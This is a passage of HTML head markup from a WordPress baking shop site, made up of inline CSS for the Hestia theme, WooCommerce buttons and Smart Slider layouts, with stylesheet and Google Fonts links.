			.page-header.header-small .hestia-title,
			.page-header.header-small .title,
			h1.hestia-title.title-in-content,
			.main article.section .has-title-font-size {
				font-size: 42px;
			}}@media (max-width: 768px){
			.page-header.header-small .hestia-title,
			.page-header.header-small .title,
			h1.hestia-title.title-in-content,
			.main article.section .has-title-font-size {
				font-size: 26px;
			}}@media (max-width: 480px){
			.page-header.header-small .hestia-title,
			.page-header.header-small .title,
			h1.hestia-title.title-in-content,
			.main article.section .has-title-font-size {
				font-size: 26px;
			}}@media (min-width: 769px){
		.single-post-wrap h1:not(.title-in-content),
		.page-content-wrap h1:not(.title-in-content),
		.page-template-template-fullwidth article h1:not(.title-in-content) {
			font-size: 42px;
		}
		.single-post-wrap h2,
		.page-content-wrap h2,
		.page-template-template-fullwidth article h2,
		.main article.section .has-heading-font-size {
			font-size: 37px;
		}
		.single-post-wrap h3,
		.page-content-wrap h3,
		.page-template-template-fullwidth article h3 {
			font-size: 32px;
		}
		.single-post-wrap h4,
		.page-content-wrap h4,
		.page-template-template-fullwidth article h4 {
			font-size: 27px;
		}
		.single-post-wrap h5,
		.page-content-wrap h5,
		.page-template-template-fullwidth article h5 {
			font-size: 23px;
		}
		.single-post-wrap h6,
		.page-content-wrap h6,
		.page-template-template-fullwidth article h6 {
			font-size: 18px;
		}}@media (min-width: 769px){.single-post-wrap, .page-content-wrap, .single-post-wrap ul, .page-content-wrap ul, .single-post-wrap ol, .page-content-wrap ol, .single-post-wrap dl, .page-content-wrap dl, .single-post-wrap table, .page-content-wrap table, .page-template-template-fullwidth article, .main article.section .has-body-font-size {
		font-size: 18px;
		}}@media (min-width: 769px){#carousel-hestia-generic .hestia-title{
		font-size: 67px;
		}#carousel-hestia-generic span.sub-title{
		font-size: 18px;
		}#carousel-hestia-generic .btn{
		font-size: 14px;
		}}@media (min-width: 769px){
		section.hestia-features .hestia-title,
		section.hestia-shop .hestia-title,
		section.hestia-work .hestia-title,
		section.hestia-team .hestia-title,
		section.hestia-pricing .hestia-title,
		section.hestia-ribbon .hestia-title,
		section.hestia-testimonials .hestia-title,
		section.hestia-subscribe h2.title,
		section.hestia-blogs .hestia-title,
		.section.related-posts .hestia-title,
		section.hestia-contact .hestia-title{
			font-size: 37px;
		}
		section.hestia-features .hestia-info h4.info-title,
		section.hestia-shop h4.card-title,
		section.hestia-team h4.card-title,
		section.hestia-testimonials h4.card-title,
		section.hestia-blogs h4.card-title,
		.section.related-posts h4.card-title,
		section.hestia-contact h4.card-title,
		section.hestia-contact .hestia-description h6{
			font-size: 18px;
		}
		section.hestia-work h4.card-title,
		section.hestia-contact .hestia-description h5{
			font-size: 23px;
		}
		section.hestia-contact .hestia-description h1{
			font-size: 42px;
		}
		section.hestia-contact .hestia-description h2{
			font-size: 37px;
		}
		section.hestia-contact .hestia-description h3{
			font-size: 32px;
		}
		section.hestia-contact .hestia-description h4{
			font-size: 27px;
		}}@media (min-width: 769px){
			section.hestia-features h5.description,
			section.hestia-shop h5.description,
			section.hestia-work h5.description,
			section.hestia-team h5.description,
			section.hestia-testimonials h5.description,
			section.hestia-subscribe h5.subscribe-description,
			section.hestia-blogs h5.description,
			section.hestia-contact h5.description{
				font-size: 18px;
			}}@media (min-width: 769px){
		section.hestia-team p.card-description,
		section.hestia-pricing p.text-gray,
		section.hestia-testimonials p.card-description,
		section.hestia-blogs p.card-description,
		.section.related-posts p.card-description,
		.hestia-contact p,
		section.hestia-features .hestia-info p,
		section.hestia-shop .card-description p{
			font-size: 15px;
		}
		section.hestia-shop h6.category,
		section.hestia-work .label-primary,
		section.hestia-team h6.category,
		section.hestia-pricing .card-pricing h6.category,
		section.hestia-testimonials h6.category,
		section.hestia-blogs h6.category,
		.section.related-posts h6.category{
			font-size: 13px;
		}}
</style>
<link rel='stylesheet' id='hestia_woocommerce_style-css'  href='https://www.cupbaking.com/wp-content/themes/hestia/assets/css/woocommerce.min.css?ver=3.0.21' type='text/css' media='all' />
<style id='hestia_woocommerce_style-inline-css' type='text/css'>

		.woocommerce-cart .shop_table .actions .coupon .input-text:focus,
		.woocommerce-checkout #customer_details .input-text:focus, .woocommerce-checkout #customer_details select:focus,
		.woocommerce-checkout #order_review .input-text:focus,
		.woocommerce-checkout #order_review select:focus,
		.woocommerce-checkout .woocommerce-form .input-text:focus,
		.woocommerce-checkout .woocommerce-form select:focus,
		.woocommerce div.product form.cart .variations select:focus,
		.woocommerce .woocommerce-ordering select:focus {
			background-image: -webkit-gradient(linear,left top, left bottom,from(#58dd73),to(#58dd73)),-webkit-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
			background-image: -webkit-linear-gradient(linear,left top, left bottom,from(#58dd73),to(#58dd73)),-webkit-linear-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
			background-image: linear-gradient(linear,left top, left bottom,from(#58dd73),to(#58dd73)),linear-gradient(linear,left top, left bottom,from(#d2d2d2),to(#d2d2d2));
		}

		.woocommerce div.product .woocommerce-tabs ul.tabs.wc-tabs li.active a {
			color:#58dd73;
		}
		
		.woocommerce div.product .woocommerce-tabs ul.tabs.wc-tabs li.active a,
		.woocommerce div.product .woocommerce-tabs ul.tabs.wc-tabs li a:hover {
			border-color:#58dd73
		}
		
		.woocommerce div.product form.cart .reset_variations:after{
			background-color:#58dd73
		}
		
		.added_to_cart.wc-forward:hover,
		#add_payment_method .wc-proceed-to-checkout a.checkout-button:hover,
		#add_payment_method .wc-proceed-to-checkout a.checkout-button,
		.added_to_cart.wc-forward,
		.woocommerce nav.woocommerce-pagination ul li span.current,
		.woocommerce ul.products li.product .onsale,
		.woocommerce span.onsale,
		.woocommerce .single-product div.product form.cart .button,
		.woocommerce #respond input#submit,
		.woocommerce button.button,
		.woocommerce input.button,
		.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
		.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,
		.woocommerce #respond input#submit.alt,
		.woocommerce a.button.alt,
		.woocommerce button.button.alt,
		.woocommerce input.button.alt,
		.woocommerce input.button:disabled,
		.woocommerce input.button:disabled[disabled],
		.woocommerce a.button.wc-backward,
		.woocommerce .single-product div.product form.cart .button:hover,
		.woocommerce #respond input#submit:hover,
		.woocommerce button.button:hover,
		.woocommerce input.button:hover,
		.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,
		.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:hover,
		.woocommerce #respond input#submit.alt:hover,
		.woocommerce a.button.alt:hover,
		.woocommerce button.button.alt:hover,
		.woocommerce input.button.alt:hover,
		.woocommerce input.button:disabled:hover,
		.woocommerce input.button:disabled[disabled]:hover,
		.woocommerce #respond input#submit.alt.disabled,
		.woocommerce #respond input#submit.alt.disabled:hover,
		.woocommerce #respond input#submit.alt:disabled,
		.woocommerce #respond input#submit.alt:disabled:hover,
		.woocommerce #respond input#submit.alt:disabled[disabled],
		.woocommerce #respond input#submit.alt:disabled[disabled]:hover,
		.woocommerce a.button.alt.disabled,
		.woocommerce a.button.alt.disabled:hover,
		.woocommerce a.button.alt:disabled,
		.woocommerce a.button.alt:disabled:hover,
		.woocommerce a.button.alt:disabled[disabled],
		.woocommerce a.button.alt:disabled[disabled]:hover,
		.woocommerce button.button.alt.disabled,
		.woocommerce button.button.alt.disabled:hover,
		.woocommerce button.button.alt:disabled,
		.woocommerce button.button.alt:disabled:hover,
		.woocommerce button.button.alt:disabled[disabled],
		.woocommerce button.button.alt:disabled[disabled]:hover,
		.woocommerce input.button.alt.disabled,
		.woocommerce input.button.alt.disabled:hover,
		.woocommerce input.button.alt:disabled,
		.woocommerce input.button.alt:disabled:hover,
		.woocommerce input.button.alt:disabled[disabled],
		.woocommerce input.button.alt:disabled[disabled]:hover,
		.woocommerce-button,
		.woocommerce-Button,
		.woocommerce-button:hover,
		.woocommerce-Button:hover,
		#secondary div[id^=woocommerce_price_filter] .price_slider .ui-slider-range,
		.footer div[id^=woocommerce_price_filter] .price_slider .ui-slider-range,
		div[id^=woocommerce_product_tag_cloud].widget a,
		div[id^=woocommerce_widget_cart].widget .buttons .button,
		div.woocommerce table.my_account_orders .button {
		    background-color: #58dd73;
		}
		
		.added_to_cart.wc-forward,
		.woocommerce .single-product div.product form.cart .button,
		.woocommerce #respond input#submit,
		.woocommerce button.button,
		.woocommerce input.button,
		#add_payment_method .wc-proceed-to-checkout a.checkout-button,
		.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
		.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,
		.woocommerce #respond input#submit.alt,
		.woocommerce a.button.alt,
		.woocommerce button.button.alt,
		.woocommerce input.button.alt,
		.woocommerce input.button:disabled,
		.woocommerce input.button:disabled[disabled],
		.woocommerce a.button.wc-backward,
		.woocommerce div[id^=woocommerce_widget_cart].widget .buttons .button,
		.woocommerce-button,
		.woocommerce-Button,
		div.woocommerce table.my_account_orders .button {
		    -webkit-box-shadow: 0 2px 2px 0 rgba(88,221,115,0.14),0 3px 1px -2px rgba(88,221,115,0.2),0 1px 5px 0 rgba(88,221,115,0.12);
		    box-shadow: 0 2px 2px 0 rgba(88,221,115,0.14),0 3px 1px -2px rgba(88,221,115,0.2),0 1px 5px 0 rgba(88,221,115,0.12);
		}
		
		.woocommerce nav.woocommerce-pagination ul li span.current,
		.added_to_cart.wc-forward:hover,
		.woocommerce .single-product div.product form.cart .button:hover,
		.woocommerce #respond input#submit:hover,
		.woocommerce button.button:hover,
		.woocommerce input.button:hover,
		#add_payment_method .wc-proceed-to-checkout a.checkout-button:hover,
		.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,
		.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:hover,
		.woocommerce #respond input#submit.alt:hover,
		.woocommerce a.button.alt:hover,
		.woocommerce button.button.alt:hover,
		.woocommerce input.button.alt:hover,
		.woocommerce input.button:disabled:hover,
		.woocommerce input.button:disabled[disabled]:hover,
		.woocommerce a.button.wc-backward:hover,
		.woocommerce div[id^=woocommerce_widget_cart].widget .buttons .button:hover,
		.hestia-sidebar-open.btn.btn-rose:hover,
		.hestia-sidebar-close.btn.btn-rose:hover,
		.pagination span.current:hover,
		.woocommerce-button:hover,
		.woocommerce-Button:hover,
		div.woocommerce table.my_account_orders .button:hover {
			-webkit-box-shadow: 0 14px 26px -12px rgba(88,221,115,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(88,221,115,0.2);
		    box-shadow: 0 14px 26px -12px rgba(88,221,115,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(88,221,115,0.2);
			color: #fff;
		}
		
		#secondary div[id^=woocommerce_price_filter] .price_slider .ui-slider-handle,
		.footer div[id^=woocommerce_price_filter] .price_slider .ui-slider-handle {
			border-color: #58dd73;
		}
		
</style>
<link rel="stylesheet" type="text/css" href="https://www.cupbaking.com/wp-content/plugins/nextend-smart-slider3-pro/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider.min.css?ver=6da04383" media="all">
<link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?display=swap&amp;family=Roboto%3A300%2C400%7CLora%3A300%2C400" media="all">
<style data-related="n2-ss-39">div#n2-ss-39 .n2-ss-slider-1{display:grid;box-sizing:border-box;position:relative;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;border:0px solid RGBA(62,62,62,1);border-radius:0px;overflow:hidden;}div#n2-ss-39:not(.n2-ss-loaded) .n2-ss-slider-1{background-image:none !important;}div#n2-ss-39 .n2-ss-slider-2{display:grid;place-items:center;position:relative;overflow:hidden;z-index:10;}div#n2-ss-39 .n2-ss-slider-3{position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-39 .n2-ss-slider-3 > *{grid-area:slide;}div#n2-ss-39.n2-ss-full-page--constrain-ratio .n2-ss-slider-3{height:auto;}div#n2-ss-39 .n2-ss-slide-backgrounds{position:absolute;left:0;top:0;width:100%;height:100%;}div#n2-ss-39 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-39 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;width:100%;height:100%;-webkit-backface-visibility:hidden;z-index:20;}div#n2-ss-39 .n2-ss-slide{perspective:1000px;}div#n2-ss-39 .n-uc-14c2e539db244-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-14c2e539db244-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-13351803d2175-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-13351803d2175-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-1780b0be3d64f-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-1780b0be3d64f-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-167c258023646-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-167c258023646-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-1ce3166605471-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-1ce3166605471-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-1a8e82e3da431-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-1a8e82e3da431-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n2-font-3a42e4e7e573f3b0cdda4977b4b2fa8e-paragraph{font-family: 'Roboto','Arial';color: #000000;font-size:87.5%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-39 .n2-font-3a42e4e7e573f3b0cdda4977b4b2fa8e-paragraph a, div#n2-ss-39 .n2-font-3a42e4e7e573f3b0cdda4977b4b2fa8e-paragraph a:FOCUS{font-family: 'Roboto','Arial';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-39 .n2-font-3a42e4e7e573f3b0cdda4977b4b2fa8e-paragraph a:HOVER, div#n2-ss-39 .n2-font-3a42e4e7e573f3b0cdda4977b4b2fa8e-paragraph a:ACTIVE{font-family: 'Roboto','Arial';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: normal;word-spacing: normal;text-transform: none;font-weight: 400;}div#n2-ss-39 .n-uc-192c5e6823eb1-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-192c5e6823eb1-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-1b1a6b0ef6b5f-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-1b1a6b0ef6b5f-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-1488bf36a06dd-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-1488bf36a06dd-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-1ea987ddc7bbe-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-1ea987ddc7bbe-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-1c98ac0d7323e-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-1c98ac0d7323e-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-1d7f01af23fb4-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-1d7f01af23fb4-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-1656f188cfb68-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-1656f188cfb68-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-1e66ca668889d-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-1e66ca668889d-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-11282104f3291-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-11282104f3291-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-1c0aa91903755-inner{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n-uc-1c0aa91903755-inner:HOVER{border-width:0px 0px 0px 0px ;border-style:solid;border-color:RGBA(255,255,255,1);}div#n2-ss-39 .n2-font-ebd819d703c629f3e29aae69f2a92546-paragraph{font-family: 'Roboto','Arial';color: #000000;font-size:125%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: 1px;word-spacing: normal;text-transform: none;font-weight: 600;}div#n2-ss-39 .n2-font-ebd819d703c629f3e29aae69f2a92546-paragraph a, div#n2-ss-39 .n2-font-ebd819d703c629f3e29aae69f2a92546-paragraph a:FOCUS{font-family: 'Roboto','Arial';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: 1px;word-spacing: normal;text-transform: none;font-weight: 600;}div#n2-ss-39 .n2-font-ebd819d703c629f3e29aae69f2a92546-paragraph a:HOVER, div#n2-ss-39 .n2-font-ebd819d703c629f3e29aae69f2a92546-paragraph a:ACTIVE{font-family: 'Roboto','Arial';color: #1890d7;font-size:100%;text-shadow: none;line-height: 1.5;font-weight: normal;font-style: normal;text-decoration: none;text-align: left;letter-spacing: 1px;word-spacing: normal;text-transform: none;font-weight: 600;}div#n2-ss-39 .n2-ss-slide-limiter{max-width:1200px;}div#n2-ss-39 .n-uc-R4i1DMZM2GHR{padding:0px 0px 0px 0px}div#n2-ss-39 .n-uc-RCQLOXY0S9D3-inner{padding:0px 0px 0px 0px;justify-content:flex-start}div#n2-ss-39 .n-uc-RCQLOXY0S9D3{align-self:center;}div#n2-ss-39 .n-uc-14c2e539db244-inner{padding:0px 0px 0px 0px;text-align:center;--ssselfalign:center;}div#n2-ss-39 .n-uc-14c2e539db244-inner > .n2-ss-layer-row-inner{width:calc(100% + 1px);margin:-0px;flex-wrap:nowrap;}div#n2-ss-39 .n-uc-14c2e539db244-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:0px}div#n2-ss-39 .n-uc-14c2e539db244{align-self:center;}div#n2-ss-39 .n-uc-13351803d2175-inner{padding:0px 0px 0px 0px;text-align:left;--ssselfalign:var(--ss-fs);;justify-content:center}div#n2-ss-39 .n-uc-13351803d2175{width:18.5%}div#n2-ss-39 .n-uc-1d3471ab7a8b6{max-width:215px;align-self:var(--ss-fs);}div#n2-ss-39 .n-uc-1780b0be3d64f-inner{padding:0px 10px 10px 10px;text-align:center;--ssselfalign:center;;justify-content:center}div#n2-ss-39 .n-uc-1780b0be3d64f{width:18.5%}div#n2-ss-39 .n-uc-167c258023646-inner{padding:0px 0px 0px 0px;text-align:center;--ssselfalign:center;}div#n2-ss-39 .n-uc-167c258023646-inner > .n2-ss-layer-row-inner{width:calc(100% + 1px);margin:-0px;flex-wrap:nowrap;}div#n2-ss-39 .n-uc-167c258023646-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:0px}div#n2-ss-39 .n-uc-167c258023646{align-self:center;}div#n2-ss-39 .n-uc-1ce3166605471-inner{padding:10px 0px 10px 0px;text-align:right;--ssselfalign:var(--ss-fe);;justify-content:center}div#n2-ss-39 .n-uc-1ce3166605471{width:14%}div#n2-ss-39 .n-uc-1a8e82e3da431-inner{padding:10px 0px 10px 5px;justify-content:center}div#n2-ss-39 .n-uc-1a8e82e3da431{width:86%}div#n2-ss-39 .n-uc-ftmxiEnDl0o5{max-width:200px}div#n2-ss-39 .n-uc-edneSt2QiR36{align-self:center;}div#n2-ss-39 .n-uc-192c5e6823eb1-inner{padding:10px 10px 10px 10px;justify-content:center}div#n2-ss-39 .n-uc-192c5e6823eb1{width:5.1%}div#n2-ss-39 .n-uc-1b1a6b0ef6b5f-inner{padding:15px 15px 15px 15px;justify-content:center}div#n2-ss-39 .n-uc-1b1a6b0ef6b5f{width:6.6%}div#n2-ss-39 .n-uc-hjfNXvAv1fxZ{align-self:center;}div#n2-ss-39 .n-uc-1488bf36a06dd-inner{padding:15px 15px 15px 15px;justify-content:center}div#n2-ss-39 .n-uc-1488bf36a06dd{width:6.6%}div#n2-ss-39 .n-uc-ks89iTVJeSei{align-self:center;}div#n2-ss-39 .n-uc-1ea987ddc7bbe-inner{padding:15px 15px 15px 15px;justify-content:center}div#n2-ss-39 .n-uc-1ea987ddc7bbe{width:6.6%}div#n2-ss-39 .n-uc-nTXzQAMXPlie{align-self:center;}div#n2-ss-39 .n-uc-1c98ac0d7323e-inner{padding:15px 15px 15px 15px;justify-content:center}div#n2-ss-39 .n-uc-1c98ac0d7323e{width:6.6%}div#n2-ss-39 .n-uc-NdLTcwvMzWJX{align-self:center;}div#n2-ss-39 .n-uc-1d7f01af23fb4-inner{padding:15px 15px 15px 15px;justify-content:center}div#n2-ss-39 .n-uc-1d7f01af23fb4{width:6.6%}div#n2-ss-39 .n-uc-16e977712e37a{align-self:center;}div#n2-ss-39 .n-uc-1656f188cfb68-inner{padding:0px 0px 0px 0px;text-align:center;--ssselfalign:center;;justify-content:center}div#n2-ss-39 .n-uc-1656f188cfb68{width:24.4%}div#n2-ss-39 .n-uc-1e66ca668889d-inner{padding:0px 0px 0px 0px;text-align:center;--ssselfalign:center;}div#n2-ss-39 .n-uc-1e66ca668889d-inner > .n2-ss-layer-row-inner{width:calc(100% + 1px);margin:-0px;flex-wrap:nowrap;}div#n2-ss-39 .n-uc-1e66ca668889d-inner > .n2-ss-layer-row-inner > .n2-ss-layer[data-sstype="col"]{margin:0px}div#n2-ss-39 .n-uc-1e66ca668889d{align-self:center;}div#n2-ss-39 .n-uc-11282104f3291-inner{padding:0px 0px 0px 0px;text-align:right;--ssselfalign:var(--ss-fe);;justify-content:center}div#n2-ss-39 .n-uc-11282104f3291{width:20%}div#n2-ss-39 .n-uc-1c0aa91903755-inner{padding:0px 0px 0px 5px;text-align:left;--ssselfalign:var(--ss-fs);;justify-content:center}div#n2-ss-39 .n-uc-1c0aa91903755{max-width: 200px;width:80%}div#n2-ss-39 .n-uc-uA2YPNIMZtZ1{max-width:200px}@media (min-width: 1200px){div#n2-ss-39 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-39 .n-uc-14c2e539db244-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-39 .n-uc-13351803d2175{width:18.5%}div#n2-ss-39 .n-uc-1780b0be3d64f{width:18.5%}div#n2-ss-39 .n-uc-167c258023646-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-39 .n-uc-1ce3166605471{width:14%}div#n2-ss-39 .n-uc-1a8e82e3da431{width:86%}div#n2-ss-39 .n-uc-192c5e6823eb1{width:5.1%}div#n2-ss-39 .n-uc-1b1a6b0ef6b5f{width:6.6%}div#n2-ss-39 .n-uc-1488bf36a06dd{width:6.6%}div#n2-ss-39 .n-uc-1ea987ddc7bbe{width:6.6%}div#n2-ss-39 .n-uc-1c98ac0d7323e{width:6.6%}div#n2-ss-39 .n-uc-1d7f01af23fb4{width:6.6%}div#n2-ss-39 .n-uc-1656f188cfb68{width:24.4%}div#n2-ss-39 .n-uc-1e66ca668889d-inner > .n2-ss-layer-row-inner{flex-wrap:nowrap;}div#n2-ss-39 .n-uc-11282104f3291{width:20%}div#n2-ss-39 .n-uc-1c0aa91903755{width:80%}div#n2-ss-39 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-39 .n-uc-14c2e539db244-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-39 .n-uc-13351803d2175{width:calc(100% - 0px)}div#n2-ss-39 .n-uc-1780b0be3d64f{width:calc(100% - 0px)}div#n2-ss-39 .n-uc-167c258023646-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-39 .n-uc-1ce3166605471{width:calc(100% - 0px)}div#n2-ss-39 .n-uc-1a8e82e3da431{width:calc(100% - 0px)}div#n2-ss-39 .n-uc-192c5e6823eb1{width:calc(100% - 0px)}div#n2-ss-39 .n-uc-1b1a6b0ef6b5f{width:calc(100% - 0px)}div#n2-ss-39 .n-uc-1488bf36a06dd{width:calc(100% - 0px)}div#n2-ss-39 .n-uc-1ea987ddc7bbe{width:calc(100% - 0px)}div#n2-ss-39 .n-uc-1c98ac0d7323e{width:calc(100% - 0px)}div#n2-ss-39 .n-uc-1d7f01af23fb4{width:calc(100% - 0px)}div#n2-ss-39 .n-uc-1656f188cfb68{width:calc(100% - 0px)}div#n2-ss-39 .n-uc-1e66ca668889d-inner > .n2-ss-layer-row-inner{flex-wrap:wrap;}div#n2-ss-39 .n-uc-11282104f3291{width:calc(100% - 0px)}div#n2-ss-39 .n-uc-1c0aa91903755{width:calc(100% - 0px)}div#n2-ss-39 [data-hide-mobileportrait="1"]{display: none !important;}}</style>
<style data-related="n2-ss-42">div#n2-ss-42 .n2-ss-slider-1{display:grid;box-sizing:border-box;position:relative;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;border:0px solid RGBA(62,62,62,1);border-radius:0px;overflow:hidden;}div#n2-ss-42:not(.n2-ss-loaded) .n2-ss-slider-1{background-image:none !important;}div#n2-ss-42 .n2-ss-slider-2{display:grid;place-items:center;position:relative;overflow:hidden;z-index:10;}div#n2-ss-42 .n2-ss-slider-3{position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-42 .n2-ss-slider-3 > *{grid-area:slide;}div#n2-ss-42.n2-ss-full-page--constrain-ratio .n2-ss-slider-3{height:auto;}div#n2-ss-42 .n2-ss-slide-backgrounds{position:absolute;left:0;top:0;width:100%;height:100%;}div#n2-ss-42 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-42 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;width:100%;height:100%;-webkit-backface-visibility:hidden;z-index:20;}div#n2-ss-42 .n2-ss-slide{perspective:1000px;}div#n2-ss-42 .n2-style-4545f2405aba27e2338e50a5af15fe1e-heading{background: RGBA(255,255,255,0);opacity:1;padding:0px 0px 0px 0px ;box-shadow: none;border: 1px solid RGBA(255,255,255,1);border-radius:0px;}div#n2-ss-42 .n2-ss-slide-limiter{max-width:1920px;}div#n2-ss-42 .n-uc-TnGrcUPBmkNJ{padding:0px 0px 0px 0px}div#n2-ss-42 .n-uc-tnEtv9UgobAb-inner{padding:0px 0px 0px 0px;text-align:center;--ssselfalign:center;;justify-content:center}div#n2-ss-42 .n-uc-tnEtv9UgobAb{align-self:center;}@media (min-width: 1200px){div#n2-ss-42 [data-hide-desktopportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 1199px) and (min-width: 901px),(orientation: portrait) and (max-width: 1199px) and (min-width: 701px){div#n2-ss-42 [data-hide-tabletportrait="1"]{display: none !important;}}@media (orientation: landscape) and (max-width: 900px),(orientation: portrait) and (max-width: 700px){div#n2-ss-42 [data-hide-mobileportrait="1"]{display: none !important;}}</style>
